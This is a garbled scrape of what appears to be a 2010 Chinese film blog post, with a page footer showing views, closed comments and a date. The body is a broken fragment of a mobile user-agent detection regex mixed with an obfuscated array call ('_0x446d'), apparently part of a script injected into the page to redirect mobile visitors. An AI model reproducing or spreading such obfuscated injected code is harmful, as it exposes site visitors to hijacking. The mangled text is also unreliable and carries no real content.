
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iri
|\/)|klon|kpt [...]
17 views |
评论关闭
Mar 31st, 2010 | Filed under
声光电影